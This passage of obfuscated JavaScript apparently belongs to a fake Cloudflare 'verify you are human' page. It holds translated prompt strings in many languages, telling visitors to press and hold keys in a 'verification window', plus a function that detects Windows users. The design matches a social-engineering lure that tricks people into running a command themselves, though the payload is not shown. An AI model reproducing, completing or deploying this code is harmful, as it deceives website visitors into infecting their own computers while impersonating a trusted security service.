0x6c4)]=_0x4841e1(0x189,0x1b9,-0x1b0,0x2c1)+_0x4841e1(0x814,0x799,0x467,0x64e),_0x584129[_0x4841e1(0xb11,0x878,0xa42,0x4dd)]=_0x26399c(0xd8,0xbf6,0xc9b,0x627)+_0x26399c(0xba8,0x1197,0xb6b,0xdd4);var _0x3c2e98={};_0x3c2e98[_0x26399c(0x664,0x9b2,0x514,0x93c)]=_0x4841e1(0x4dd,0x388,0x623,0x890)+'…',_0x3c2e98[_0x4841e1(0x79d,0xb86,0x99c,0x6da)+'mp']=_0x26399c(0x3d,0x34f,0x127,0x4dd)+_0x26399c(0xb69,0x39d,-0x16a,0x4e5)+_0x4841e1(0xbd9,0x112e,0xf06,0x707)+_0x4841e1(0x618,0x945,0xb7a,0xc10)+_0x4841e1(0x352,-0x247,0x823,0x761)+_0x26399c(0x3f5,0x3c0,0x355,0x97b)+_0x26399c(0xa3e,0x1292,0x118c,0xc41)+_0x4841e1(0x335,-0x32f,0x335,-0x50),_0x3c2e98[_0x4841e1(0x6ed,0x85d,0x6e9,0x4f6)]='\x20necesita\x20'+_0x4841e1(0x546,0x39b,0x678,0x22)+'\x20seguridad'+_0x26399c(0x1001,0xa49,0x65f,0xa68)+_0x26399c(0x4cb,0x402,0x40e,0x51f)+_0x4841e1(0x68b,0xb54,0x34,0x92d)+_0x26399c(0x71e,0xc9d,0x9fa,0xc50),_0x3c2e98['ver.hum']=_0x26399c(0xa88,0xa8c,0x676,0xbf6)+'ue\x20eres\x20un'+'\x20ser\x20human'+'o',_0x3c2e98[_0x26399c(0x10c8,0xb4f,0x6a4,0xa42)]='Verificand'+_0x4841e1(0x21a,0x33a,-0x267,-0x31c),_0x3c2e98[_0x4841e1(0x9d9,0xe94,0x8bf,0xe9a)]='Privacidad',_0x3c2e98[_0x4841e1(0x2bd,0x10,0x8e0,0x2c6)]=_0x26399c(0x2e0,0xf9,0x9f3,0x3ac),_0x3c2e98[_0x26399c(0xc0d,0x626,0xc4e,0x667)]=_0x4841e1(0x98e,0xe55,0xbb4,0x82e),_0x3c2e98['cf']='Cloudflare',_0x3c2e98[_0x26399c(0x5cb,0xdb9,0x829,0x8be)]=_0x4841e1(0x403,0x5b4,0x5f,-0x1ce)+_0x26399c(0x6dd,0x978,0xf21,0xc5a)+'dad\x20de\x20',_0x3c2e98['complete']=_0x26399c(-0x26c,-0x2df,0x2c3,0x358)+_0x26399c(0x635,0x5b1,0x59b,0x6cf)+'\x20de\x20verifi'+'cación.',_0x3c2e98[_0x4841e1(0x48a,-0x17f,0xaf2,0x7a3)]=_0x26399c(0x608,0xa5b,0x68f,0x64e),_0x3c2e98[_0x26399c(-0xdb,0x1e,0x20f,0x3c0)]=_0x4841e1(0xa5f,0xb6b,0x1045,0xc45)+_0x26399c(0x998,0x79e,0xc51,0x689)+_0x26399c(0xc34,0x49c,0x8aa,0x707)+_0x26399c(0x61e,0xaaf,0x3a3,0x8a4),_0x3c2e98['verify']=_0x26399c(-0x15d,0x87b,0x22c,0x352),_0x3c2e98[_0x26399c(0x885,0x9ea,0x15b,0x3f1)+'ask']='Complete\x20l'+_0x4841e1(0x1e4,0x5c7,-0x422,-0x102)+'de\x20cada\x20pa'+_0x4841e1(0x39f,0x87d,0x8ce,0x10c)+_0x26399c(0xc23,0xac3,0x3e8,0x99b)+'\x20completar'+_0x4841e1(0x7e5,0x419,0x348,0x201)+'rden\x20en\x20qu'+_0x26399c(0xb55,0x360,0xa20,0x9b2)+_0x4841e1(0x861,0x939,0x6ca,0x6a4)+_0x4841e1(0x3f1,0x515,0x304,-0x183)+_0x4841e1(0x54c,0x82,0x9b8,-0x78)+'o\x20quede\x20ni'+_0x4841e1(0x838,0xd5c,0x1f2,0xcaf)+_0x26399c(0xe78,0xc32,0xbec,0xa6e)+_0x26399c(0x518,0xcb9,0x109b,0xb79)+_0x26399c(0x395,-0x193,0xff,0x35e)+_0x26399c(0xc87,0xe0b,0x682,0xa56),_0x3c2e98[_0x4841e1(0x5b0,0xba0,0x808,0x24b)]='Pulse',_0x3c2e98['verif.wind']='En\x20la\x20vent'+'ana\x20de\x20ver'+_0x26399c(0x638,0x110f,0xcc8,0xb5e)+_0x4841e1(0x195,0x2ac,-0x26c,0x1e4),_0x3c2e98['press.hold']=_0x26399c(0x1248,0x1144,0xc9e,0xdb5)+_0x4841e1(0x67e,0x4ef,0x161,0xed),_0x3c2e98[_0x26399c(0x999,0xec5,0x100d,0xe55)]='en\x20el\x20tecl'+_0x26399c(0x5c3,0xcdd,0xc3b,0xa50);var _0x51f83b={};_0x51f83b['title']=_0x4841e1(0x856,0xd9d,0xaaa,0x5be),_0x51f83b[_0x4841e1(0x79d,0x114,0x522,0xd29)+'mp']=_0x4841e1(0x72c,0xb4,0xc04,0x452)+_0x4841e1(0xc67,0x98a,0xdd4,0xddf)+_0x4841e1(0xb31,0xb97,0xadd,0x713)+_0x4841e1(0x808,0x8dd,0x9a5,0x303)+_0x26399c(0x6ec,0xc39,0x72f,0xb8b)+_0x26399c(0xa1c,0x1435,0xee1,0xf56)+_0x4841e1(-0x70,0x434,-0x6a4,0x126),_0x51f83b['need.proc']='\x20måste\x20kon'+_0x26399c(0xb5e,0x89c,0xe1f,0x9fc)+_0x4841e1(0x7d9,0x6f4,0xd72,0xcc3)+_0x26399c(0xebf,0x613,0xffa,0xc6d)+'slutning\x20i'+_0x26399c(0x256,0x99,0x6f4,0x500)+'n\x20fortsätt'+'a.',_0x51f83b[_0x4841e1(0x8ee,0x3df,0xd4c,0xd5e)]=_0x4841e1(0x72c,0x352,0x9e7,0x270)+'tt\x20du\x20är\x20e'+_0x26399c(0xa71,0xe51,0xa18,0xe75),_0x51f83b[_0x4841e1(0x6fe,0xd51,0x667,0xa99)]='Verifierar'+_0x26399c(0xafc,0x11c8,0xd34,0xe44),_0x51f83b['privacy']=_0x26399c(0xe76,0xe33,0xfa5,0x940),_0x51f83b[_0x26399c(0x9d3,0xb07,0x165,0x601)]=_0x4841e1(0x151,0x614,0x720,-0x515),_0x51f83b[_0x4841e1(0x323,0x460,0x6db,0x4ab)]=_0x4841e1(0x98e,0xa5e,0x4dc,0x94d),_0x51f83b['cf']=_0x4841e1(0x9f5,0xaeb,0x48b,0x5a9),_0x51f83b[_0x4841e1(0x57a,0x8fb,0x4e5,-0x95)]='Prestanda\x20'+_0x26399c(0x5cf,0xa07,0x101b,0xb70)+_0x4841e1(0x19b,0x1fd,-0x248,-0x390),_0x51f83b[_0x4841e1(0x472,0x3c7,0x188,0x699)]='Slutför\x20de'+_0x26399c(0x586,0x55e,0x169,0x773)+_0x26399c(0xb2b,0xfcc,0x125a,0xdd6),_0x51f83b['keyboard']=_0x26399c(0x71c,0x4da,0xb95,0x6a2)+'d',_0x51f83b[_0x26399c(0x92b,0x20e,0x79a,0x3c0)]=_0x4841e1(0x98a,0x69a,0xd23,0xad9)+'visa\x20att\x20d'+_0x4841e1(0xb73,0x5d3,0x6e1,0x835)+'en\x20robot',_0x51f83b[_0x26399c(0x988,0x619,0x95a,0x451)]=_0x26399c(0xc03,0x74a,0x10b6,0xbaf),_0x51f83b[_0x26399c(0x8a5,0x76b,0xfd,0x3f1)+'ask']=_0x4841e1(0x90,-0x123,0x566,-0x236)+_0x4841e1(0x1f1,0x5fe,0x5d5,-0x109)+'från\x20varje'+'\x20steg.\x20Upp'+_0x26399c(0x5e8,0x1cf,0x77b,0x57f)+_0x4841e1(0x5e4,0xbe,0x84a,0x811)+_0x4841e1(0x519,0xa1d,0x351,0x6ca)+_0x4841e1(0x372,0x8e5,0x44f,0xf1)+_0x26399c(0xa66,0xfbd,0xb18,0xd23)+_0x26399c(0x3ef,0x51e,0x1ee,0x622)+_0x26399c(0xd9a,0x9dc,0xbd3,0x8e6)+_0x4841e1(0x4d1,0xa1b,0xab4,0x662)+'r\x20det\x20inte'+_0x26399c(0x585,0x4ad,0x52b,0x3cf)+_0x4841e1(0x27f,0x161,0x735,0x39a)+_0x26399c(0xd8b,0x1237,0x108a,0xc14)+_0x4841e1(0x889,0x834,0xe03,0x8bc)+_0x4841e1(0x52,0x108,0x183,-0x1fb),_0x51f83b['press']=_0x26399c(0x67,0xf7,0x74c,0x5bf),_0x51f83b[_0x26399c(0xa5d,0x4ca,0x9e4,0x97e)]=_0x4841e1(0xa59,0xe43,0x10a3,0xa73)+'ingsfönstr'+'et,\x20tryck\x20'+'på',_0x51f83b['press.hold']=_0x26399c(0xeab,0x90d,0xd14,0xb0d)+_0x26399c(0xb23,0x111b,0x121b,0xc9a),_0x51f83b[_0x26399c(0xa22,0xcc9,0xf6c,0xe55)]=_0x26399c(0x60b,0x80d,0xad1,0x8e1)+_0x26399c(0x15a8,0xa5c,0xc61,0xf7d);var _0x4b9bcd={};_0x4b9bcd[_0x26399c(0x331,0xaa9,0x3f7,0x93c)]='Sandali\x20la'+_0x4841e1(0x531,0x1a,0x8c5,0xa02),_0x4b9bcd[_0x26399c(0x67a,0x110b,0xb83,0xae1)+'mp']='Kumpirmahi'+_0x26399c(0x218,0x7bf,0xab7,0x7e4)+_0x4841e1(0x45b,0x27e,0x129,0x6a1)+_0x26399c(0x6be,0xebb,0xb3d,0xb6a)+'n\x20ng\x20pagku'+_0x4841e1(0xa1b,0x894,0xabb,0xebf)+_0x4841e1(0x86c,0x26d,0xaaa,0xb9f)+_0x26399c(0xaf5,0xed1,0x14fe,0xf2e),_0x4b9bcd[_0x26399c(0xf79,0x844,0x3b7,0xa31)]='kailangan\x20'+_0x26399c(0x4bd,0xdaa,0x5da,0x8d2)+_0x26399c(0xd6a,0xe5d,0x130e,0xdd9)+_0x26399c(0xbf2,0xc96,0xff0,0xf51)+_0x26399c(0x365,0xaa7,0xccd,0x869)+_0x26399c(0xe44,0xdee,0x3ef,0x810)+_0x4841e1(0xbd2,0xf71,0xa69,0x8fa),_0x4b9bcd['ver.hum']=_0x26399c(0xe9f,0x409,0x935,0x9b5)+'n\x20na\x20ikaw\x20'+_0x4841e1(0x6e2,0xa2,0x511,0xc3),_0x4b9bcd[_0x4841e1(0x6fe,0x1dc,0x8bb,0xbe0)]=_0x4841e1(0x2d4,-0x202,-0x36c,0x57)+_0x4841e1(0x96c,0x96b,0xa08,0x358)+'mpirma...',_0x4b9bcd['privacy']=_0x26399c(0x66d,0x7af,0x3db,0x2a7),_0x4b9bcd[_0x4841e1(0x2bd,-0x1d8,0x48e,0x8cf)]='Mga\x20Tuntun'+'in',_0x4b9bcd[_0x4841e1(0x323,-0x63,0x743,0x6d7)]=_0x26399c(0xff9,0x7c2,0xb21,0xcd2),_0x4b9bcd['cf']=_0x4841e1(0x9f5,0xba0,0x772,0xcc0),_0x4b9bcd[_0x26399c(0xc1d,0x9c9,0x850,0x8be)]=_0x26399c(0x30d,0x7b9,0xcaf,0x87f)+'t\x20segurida'+_0x4841e1(0x4ec,0x267,0x8de,0x108),_0x4b9bcd[_0x26399c(0x71b,0x423,0x1dc,0x7b6)]=_0x26399c(0x472,0x481,0x9e4,0xa6a)+_0x26399c(0x7ac,0x105a,0x5ff,0xbc1)+'hakbang\x20sa'+'\x20pagkumpir'+_0x26399c(0x1378,0x1338,0xdfc,0xe7a)+'ng',_0x4b9bcd[_0x26399c(0xc6f,0xbcb,0xd2b,0x7ce)]='keyboard',_0x4b9bcd[_0x4841e1(0x7c,-0x39c,0x395,-0x3d8)]=_0x4841e1(0x66d,0x8a4,0x9dc,0x79b)+'nayan\x20na\x20h'+'indi\x20ka\x20ro'+_0x4841e1(0x54e,0xc0,0x32e,0xd3),_0x4b9bcd[_0x26399c(0x8c4,0x8aa,0x294,0x451)]='Kumpirmahi'+'n',_0x4b9bcd[_0x4841e1(0xad,0x119,-0x27a,0x4f8)+_0x26399c(0xbb0,0x858,0xcee,0x791)]=_0x4841e1(0x726,0xa19,0xc9c,0x7ef)+_0x26399c(0x59e,0xe43,0xde7,0xbc1)+_0x26399c(0xc24,0x517,0x793,0xb72)+_0x26399c(0x8c0,-0x2df,0x710,0x2dd)+_0x26399c(0x103c,0x1357,0x14eb,0xec4)+'Ang\x20mga\x20ga'+_0x4841e1(0x758,0xb3b,0xcdf,0x363)+'pat\x20kumple'+_0x26399c(0x3da,0x837,0x3ea,0x678)+_0x4841e1(0x9e7,0xf13,0x995,0xffd)+_0x4841e1(0x8b9,0x7aa,0xafb,0x42f)+_0x4841e1(-0x84,0xcf,-0x105,0x5ee)+_0x26399c(0xf34,0x13bf,0x12dd,0xe76)+_0x4841e1(0x7b7,0x711,0xc55,0xb9f)+_0x26399c(0x998,0x7e9,0x461,0x6c2)+_0x26399c(-0x12a,0x7d5,0x34f,0x3f2)+_0x26399c(0x69b,0x11d7,0x126e,0xc16)+_0x26399c(0xc05,0x83d,0xb0a,0xbcf)+_0x4841e1(0xc78,0xdfb,0x9b2,0xa7e)+_0x4841e1(0x2f,-0x1c1,0x597,0x32c)+'lick\x20ang\x20K'+_0x4841e1(-0x9f,0x3d6,0x598,0x426)+'.',_0x4b9bcd[_0x26399c(0x6d6,0x536,0x75f,0x8f4)]='Pindutin',_0x4b9bcd[_0x4841e1(0x63a,0x851,0xb18,0x74d)]='Sa\x20bintana'+_0x26399c(0x40e,0x17a,-0x27d,0x2d9)+_0x26399c(0xa88,0xb7c,0xaf0,0x548)+_0x4841e1(0xa06,0x8cc,0xd3e,0x5d9),_0x4b9bcd['press.hold']=_0x26399c(0xaa1,0x4e9,0x2bd,0x79d)+_0x4841e1(0x6b2,0x6d2,0xbd7,0x2b8),_0x4b9bcd[_0x4841e1(0xb11,0x1181,0xb0c,0x518)]=_0x26399c(0x5dd,0x654,0x4bc,0x7b5)+_0x4841e1(0x647,0xc64,0xc90,0x178);var _0x214656={};_0x214656['title']='รอสักครู่.'+'..',_0x214656[_0x4841e1(0x79d,0x62d,0x305,0x8f5)+'mp']=_0x4841e1(0x852,0x609,0xce0,0x7ab)+_0x26399c(0x117,0x754,0x529,0x61a)+_0x4841e1(0x8de,0x75b,0x252,0x8f5)+'ทำด้านล่าง'+'นี้ให้เสร็'+_0x4841e1(0x79f,0x7d8,0xb89,0x16a),_0x214656[_0x4841e1(0x6ed,0xd46,0x833,0x934)]=_0x4841e1(-0x6d,-0x415,-0x29e,-0x29a)+_0x4841e1(0xb76,0xfdb,0x652,0x855)+_0x4841e1(0x2ed,0x575,0x320,0x781)+_0x26399c(0x82d,0xdcd,0x1067,0xca1)+_0x26399c(0x802,0xa34,0xd4d,0xdeb)+'นการต่อ',_0x214656[_0x26399c(0x129b,0x121c,0xe9c,0xc32)]=_0x4841e1(0x577,0x99f,0x33a,0xb98)+_0x4841e1(0xad2,0x547,0xca7,0xb9c)+'ย์',_0x214656[_0x26399c(0x7c0,0x105f,0xbf6,0xa42)]=_0x4841e1(0xc20,0x9e6,0xeaf,0xff6)+_0x26399c(0x8e4,0x22c,0xb7f,0x79a),_0x214656['privacy']='ความเป็นส่'+_0x26399c(0xb9f,0xc18,0x3ea,0x6c5),_0x214656[_0x4841e1(0x2bd,0x87c,0x460,0x35e)]=_0x26399c(0x11b,0x47e,0x12b,0x2fa),_0x214656['ray']='Ray\x20ID:\x20',_0x214656['cf']=_0x26399c(0xcb2,0xee2,0xd70,0xd39),_0x214656[_0x26399c(0x65f,0x5a1,0x3fd,0x8be)]=_0x26399c(0xa66,0x1168,0xe91,0xfb1)+_0x26399c(0x1169,0x118b,0xc3d,0xd77)+_0x26399c(0x489,0x49f,0x10f8,0xb05)+'ภัยโดย\x20',_0x214656[_0x4841e1(0x472,0x909,0x20f,0xa6a)]='ทำขั้นตอนก'+_0x4841e1(0x552,0x19,0xf9,0x3f)+_0x4841e1(0x77e,0xab1,0x466,0x3bc)+'เสร็จสิ้น',_0x214656[_0x26399c(0x77a,0xc20,0x82c,0x7ce)]=_0x26399c(0xf13,0xf36,0x1130,0xd1b),_0x214656[_0x4841e1(0x7c,0x47a,0x3f0,-0x33c)]='เพื่อพิสูจ'+_0x26399c(-0x4f,0x33e,0x9e9,0x483)+'หุ่นยนต์',_0x214656[_0x4841e1(0x10d,-0x57f,-0x44a,0x16b)]=_0x26399c(0xaf7,0xae0,0x877,0x4f5),_0x214656['complete.t'+'ask']=_0x26399c(0x4e1,-0x13f,0x8fa,0x2cd)+_0x4841e1(0xaee,0x493,0xdf0,0xe6c)+_0x4841e1(0x8b5,0xe4c,0xa70,0x9f1)+'้น\x20งานต้อง'+_0x26399c(0xbb2,0x849,0xc2c,0xbd9)+'ที่ระบุไว้'+'และไม่สามา'+'รถทำได้อย่'+_0x4841e1(0x8aa,0xa88,0x2df,0xabc)+'่อไม่มีขั้'+'นตอนเหลือ\x20'+_0x4841e1(0xb9c,0x5d0,0x658,0x910)+_0x26399c(0x77d,0x2ef,-0x12f,0x46e),_0x214656['press']='กด',_0x214656[_0x4841e1(0x63a,0xcc1,0x54b,0x472)]='ในหน้าต่าง'+_0x4841e1(0x5bc,0x87f,0xb2d,0x77a)+_0x26399c(0xa4e,0xc17,0xf55,0xdc1),_0x214656[_0x4841e1(0x380,-0x2eb,-0x2bd,-0x2ba)]=_0x4841e1(0x8ad,0x232,0xf1b,0x81a)+'ว้',_0x214656[_0x4841e1(0xb11,0x637,0xd18,0xbf5)]=_0x4841e1(0x47a,-0x1f1,0x34a,-0x11b)+_0x4841e1(0x319,0x57d,-0x101,0x91d);var _0x306afa={};_0x306afa['title']='Bir\x20dakika'+_0x26399c(0x4a7,0x4d7,0xee6,0x8df),_0x306afa['ver.hum.co'+'mp']='Aşağıdaki\x20'+_0x26399c(0x76f,0x1318,0x1405,0xdba)+'amlayarak\x20'+_0x26399c(0x306,0x372,0x2c3,0x53d)+_0x4841e1(0xb9e,0x7d5,0xca5,0xcc8)+_0x26399c(0x745,0x633,0x4ac,0x98f),_0x306afa[_0x4841e1(0x6ed,0x2e2,0x74c,0x9e0)]=_0x26399c(0xaf2,0x9e0,-0x100,0x498)+_0x4841e1(0x156,-0x187,0x717,0x6de)+_0x4841e1(0x950,0xcd5,0x60c,0xf7d)+_0x4841e1(0x424,0x3b3,0xbb,0x89f)+'ın\x20güvenli'+_0x26399c(0xa4c,0x99b,0x835,0x81f)+_0x4841e1(0x82b,0xa14,0x375,0xcd5)+'i\x20gerekiyo'+'r.',_0x306afa['ver.hum']=_0x4841e1(0x34c,0x76f,0x3e8,0x417)+_0x4841e1(0x6e8,0x210,0xb7,0x77d)+_0x4841e1(0x8cf,0x827,0x68e,0x400)+_0x4841e1(0xbcc,0x1106,0xd24,0xff5),_0x306afa['ver']=_0x26399c(0xa56,0x7a1,-0x187,0x4e3)+_0x26399c(0xe50,0xb29,0x841,0xc37),_0x306afa['privacy']=_0x26399c(0x749,0xb3b,0xbc9,0xd55),_0x306afa[_0x4841e1(0x2bd,-0x126,0x64a,-0x315)]='Koşullar',_0x306afa[_0x26399c(0x175,-0x19,0x23c,0x667)]=_0x26399c(0x77b,0x1163,0xc90,0xcd2),_0x306afa['cf']='Cloudflare',_0x306afa[_0x4841e1(0x57a,0x7c9,0x2a4,0xcf)]=_0x26399c(0xd49,0x7f6,0xfce,0xc7a)+_0x26399c(0x27f,0x62b,0xa18,0x6d8)+_0x26399c(0x1507,0x12c8,0x1376,0xeeb)+_0x4841e1(0x902,0x876,0xf7a,0x660)+_0x4841e1(0x83b,0xbc6,0x551,0x584)+'lanmaktadı'+'r\x20',_0x306afa[_0x26399c(0x9b5,0x67c,0x473,0x7b6)]=_0x26399c(0xe7b,0x566,0x53e,0xb11)+'ma\x20adımlar'+'ını\x20tamaml'+_0x4841e1(0x240,0x307,-0x306,0xc5),_0x306afa[_0x26399c(0x7e3,0x55d,0x3a8,0x7ce)]=_0x26399c(0x1144,0x1392,0x104e,0xdff),_0x306afa[_0x26399c(-0x262,0xde,0x156,0x3c0)]=_0x26399c(0x141,0x34e,0x17a,0x73c)+'dığınızı\x20k'+_0x4841e1(0x9da,0x613,0xa2c,0x517)+_0x26399c(0x56e,0x65a,-0x2be,0x2e8),_0x306afa[_0x4841e1(0x10d,0x2e9,0x2b,0x3d4)]=_0x4841e1(0x77f,0xbdd,0xc2f,0xc57),_0x306afa[_0x4841e1(0xad,-0xe5,-0x35,0x331)+_0x26399c(0xca5,0x95b,0xde2,0x791)]=_0x4841e1(0x370,0x534,0x835,-0xda)+_0x26399c(0x3f2,0xbde,0xeb9,0xa64)+_0x26399c(0x1b6,0x1b,0x5c9,0x677)+_0x4841e1(0x81,-0x600,0x5ad,-0x4cb)+_0x26399c(0x9c1,0xd1a,0x148e,0xf9e)+_0x26399c(0x10e6,0x111b,0x114a,0xcfc)+_0x4841e1(0x173,0x1a2,0x2d2,-0x46a)+'anmalıdır\x20'+_0x4841e1(0x8c2,0xf02,0x667,0x444)+_0x26399c(0x326,0x4fe,0x492,0x6f5)+_0x26399c(0x1092,0xf49,0xdce,0xdf6)+_0x4841e1(0x27c,0x8ca,-0x57,0x27d)+_0x26399c(0x209,0xb4d,0x988,0x657)+'da,\x20Doğrul'+_0x26399c(0x2c0,0x43d,0x553,0x50e)+_0x4841e1(0x7d8,0xd07,0x24a,0x441),_0x306afa['press']=_0x4841e1(0x415,0x88b,0x9b5,0x362),_0x306afa[_0x26399c(0x2f8,0xbe1,0x383,0x97e)]=_0x26399c(0xfcf,0x12d0,0xae1,0xcc1)+'penceresin'+_0x4841e1(0x425,0x3d6,0x9ca,0x7ca),_0x306afa['press.hold']='Basılı\x20tut'+'un',_0x306afa[_0x4841e1(0xb11,0x108f,0x676,0xcdf)]=_0x4841e1(0x6a4,0x36f,0x215,0xbab)+'e';var _0x56c05e={};_0x56c05e['title']=_0x26399c(0xaca,0x681,0x31d,0x4a8)+_0x26399c(0x10c1,0xda2,0x12f1,0xf80),_0x56c05e[_0x26399c(0x112c,0xade,0x780,0xae1)+'mp']=_0x26399c(0xf88,0x1046,0x11bc,0xc75)+_0x4841e1(0x3c2,0x445,0x630,0x57a)+_0x26399c(0xd0b,0xf93,0x7cf,0x9ea)+_0x26399c(0xf53,0xb43,0x1177,0xdf5)+_0x4841e1(-0x72,0x12c,-0x370,-0x4dd)+_0x26399c(0x129d,0x71d,0xa78,0xce3)+'y.',_0x56c05e[_0x4841e1(0x6ed,0xc27,0x439,0x43f)]=_0x4841e1(0x141,-0x53f,-0x6d,-0x3c)+_0x26399c(0x665,0x9cb,0x706,0x340)+'o\x20mật\x20kết\x20'+'nối\x20của\x20bạ'+'n\x20trước\x20kh'+_0x26399c(0x9d5,0x825,0x172,0x6b1)+'.',_0x56c05e[_0x4841e1(0x8ee,0x79f,0x7b1,0x297)]=_0x4841e1(0x57d,0x657,0x82a,0x3cd)+_0x4841e1(0x69c,0x5e3,0x572,0x896)+_0x4841e1(0x9dc,0xd21,0x95e,0xaec),_0x56c05e[_0x4841e1(0x6fe,0x590,0xba3,0x75a)]=_0x26399c(0xf75,0xd73,0x11de,0xc75)+_0x26399c(-0x2de,-0x1a9,0x3ed,0x346),_0x56c05e[_0x26399c(0xdac,0xaaf,0xe6f,0xd1d)]=_0x26399c(0x8b4,0x1220,0x914,0xf0e)+_0x26399c(0x23a,0x2a,0x3c9,0x3bc),_0x56c05e[_0x26399c(0x576,0x9e8,0x70b,0x601)]=_0x26399c(-0x7b,0x855,0x48d,0x5aa),_0x56c05e[_0x4841e1(0x323,-0x151,0x173,0x231)]=_0x4841e1(0x98e,0xb28,0x384,0xc99),_0x56c05e['cf']=_0x26399c(0xeb7,0x7ee,0xdcd,0xd39),_0x56c05e['footer']=_0x4841e1(0x9ea,0xd20,0x9bb,0x8ac)+_0x26399c(0x12b8,0x115d,0xcf4,0xcdd)+_0x26399c(0x8d4,0x58b,0x817,0xbe4),_0x56c05e[_0x26399c(0xd36,0x8f8,0xe23,0x7b6)]=_0x4841e1(0x83f,0x899,0xcb7,0x526)+_0x4841e1(0xa9b,0x681,0xd9d,0xf01)+_0x26399c(0x10f3,0xa72,0x122c,0xe9b)+_0x26399c(0xdd0,0x131c,0x818,0xd93),_0x56c05e[_0x4841e1(0x48a,0x711,0x98b,-0x78)]='bàn\x20phím',_0x56c05e[_0x26399c(0x235,0x7a5,-0x276,0x3c0)]='Để\x20chứng\x20m'+'inh\x20rằng\x20b'+_0x4841e1(0x48c,0xaf0,0x11e,-0x197)+'hải\x20là\x20ngư'+'ời\x20máy',_0x56c05e['verify']=_0x26399c(0xf2d,0xb08,0x144c,0xdd1),_0x56c05e[_0x26399c(0x6ec,0x7c8,0x531,0x3f1)+_0x26399c(0x41e,0x504,0xb45,0x791)]=_0x4841e1(0x83f,0x520,0x910,0x9e2)+'\x20các\x20nhiệm'+_0x26399c(0x6bf,0x7b6,0x1139,0xcdb)+_0x26399c(0x497,0x799,0xdb2,0x95b)+_0x26399c(0x74a,0x3cd,0x908,0x3e9)+_0x4841e1(0x2c3,-0x384,0x54a,0x89)+_0x26399c(0xf90,0x12e1,0xbc5,0xd98)+'\x20theo\x20thứ\x20'+_0x4841e1(0xc35,0xf6a,0x99e,0x6c8)+'ỉ\x20định\x20và\x20'+_0x26399c(0x171,0x895,0x52a,0x5c6)+'\x20theo\x20cách'+_0x26399c(-0x10a,0x47c,0x347,0x3fc)+'\x20không\x20còn'+_0x26399c(-0xd,0x9b0,0x862,0x395)+_0x26399c(0xb22,0xe49,0x635,0xb4a)+_0x26399c(0x350,0x722,0x2e7,0x74f)+'c\x20minh.',_0x56c05e[_0x4841e1(0x5b0,0x5ce,0x4d,0x218)]='Nhấn',_0x56c05e[_0x4841e1(0x63a,0x795,0x586,-0x2c)]=_0x26399c(0x4e4,0x266,0xae8,0x513)+_0x4841e1(0xbcb,0xc89,0xc4f,0xb00)+'h,\x20nhấn',_0x56c05e[_0x26399c(0xa3,0x5b1,0x110,0x6c4)]='Nhấn\x20và\x20gi'+'ữ',_0x56c05e[_0x4841e1(0xb11,0x9f9,0x7da,0xf8a)]=_0x26399c(0xd78,0xa77,0x896,0xcf9)+_0x4841e1(0xd1,0x26b,0x657,0x683)+'n';var _0x58a8d4={};_0x58a8d4['ar']=_0x639e54,_0x58a8d4['bg']=_0xf932a8,_0x58a8d4['zh']=_0x5dd869,_0x58a8d4['hr']=_0x42af10,_0x58a8d4['cs']=_0x1c668a,_0x58a8d4['da']=_0x26a40f,_0x58a8d4['nl']=_0x4c0307,_0x58a8d4['en']=_0x9c8dd9,_0x58a8d4['fa']=_0x1187b6,_0x58a8d4['fi']=_0x5d3cf7,_0x58a8d4['fr']=_0x459805,_0x58a8d4['de']=_0x4f8ae4,_0x58a8d4['el']=_0xfbbf9,_0x58a8d4['he']=_0x53fb69,_0x58a8d4['hi']=_0x621a11,_0x58a8d4['id']=_0x2edfa7,_0x58a8d4['hu']={},_0x58a8d4['it']=_0x2b5d3c,_0x58a8d4['ja']=_0x2db2e1,_0x58a8d4['ko']=_0x1633de,_0x58a8d4['lt']=_0x5b2e33,_0x58a8d4['ms']=_0x260477,_0x58a8d4['nb']=_0x31551e,_0x58a8d4['pl']=_0x2bbe3c,_0x58a8d4['pt']=_0x4a50e9,_0x58a8d4['sr']=_0x440e8b,_0x58a8d4['sk']=_0x1fedfd,_0x58a8d4['sl']=_0x584129,_0x58a8d4['es']=_0x3c2e98,_0x58a8d4['sv']=_0x51f83b,_0x58a8d4['tl']=_0x4b9bcd,_0x58a8d4['th']=_0x214656,_0x58a8d4['tr']=_0x306afa,_0x58a8d4['vi']=_0x56c05e;var Tran=_0x58a8d4;function ready(_0xcc5b0f){var _0xc23c60={'PRTac':_0x3116c3(-0x318,0x754,0x16f,-0x501),'aggco':function(_0x255817){return _0x255817();},'RWbBV':_0x3116c3(0x8fe,0x69b,0x80a,0x3c0)+_0x3116c3(0xf5c,0x964,0xa79,0x574)};function _0x3116c3(_0x44a20c,_0x5c5d7b,_0x2f0925,_0x4ca6d1){return _0x26399c(_0x44a20c,_0x5c5d7b-0xc1,_0x2f0925-0xad,_0x2f0925- -0x2d6);}function _0x4c26e3(_0x498e90,_0x5889bd,_0x2b13e5,_0x18a4fb){return _0x4841e1(_0x498e90-0x27,_0x5889bd-0x1cc,_0x18a4fb,_0x18a4fb-0x1e1);}document[_0x3116c3(0x4e6,0x2bb,0x262,-0x426)]!==_0xc23c60['PRTac']?_0xc23c60[_0x3116c3(0x914,0xb5b,0xbc2,0xca1)](_0xcc5b0f):document[_0x4c26e3(0x208,-0xee,0x1c6,-0x414)+_0x4c26e3(0x4b7,0x672,0x8c5,-0x1a8)](_0xc23c60[_0x4c26e3(0x34e,0x7c3,0x806,0x6b1)],_0xcc5b0f);}function isWin(){function _0x8f13db(_0x4ab91b,_0x328160,_0x1ad580,_0x4c6410){return _0x26399c(_0x4ab91b,_0x328160-0x10f,_0x1ad580-0x141,_0x1ad580-0x113);}var _0x4d16bd={};function _0x5a92d5(_0x3c7d2,_0x3ee29d,_0x5c1760,_0x10d4c0){return _0x26399c(_0x3ee29d,_0x3ee29d-0x1af,_0x5c1760-0x14a,_0x10d4c0- -0x200);}_0x4d16bd[_0x5a92d5(0x6f4,0x793,-0x1f0,0x43e)]=function(_0x9ee301,_0x186b79){return _0x9ee301!==_0x186b79;};var _0x210769=_0x4d16bd,_0x5c6f20=getUA();return _0x210769[_0x5a92d5(-0x61,-0x160,0x775,0x43e)](windowsPlatforms[_0x8f13db(0xf77,0xe4b,0xf87,0xebd)]((_0x5c6f20||'')['toLowerCas'+'e']()),-(0x5*0x9e+-0x2101+0x2*0xef6));}function getUA(){var _0x125584={};_0x125584[_0x19e5a1(0x77d,0xc31,0xf1c,0xb88)]=_0x53165a(0xb40,0x5a0,0xbf6,0x8f2),_0x125584[_0x19e5a1(0x846,0x82d,0xc08,0x929)]=_0x53165a(0xe52,0x7dc,0x823,0x525);function 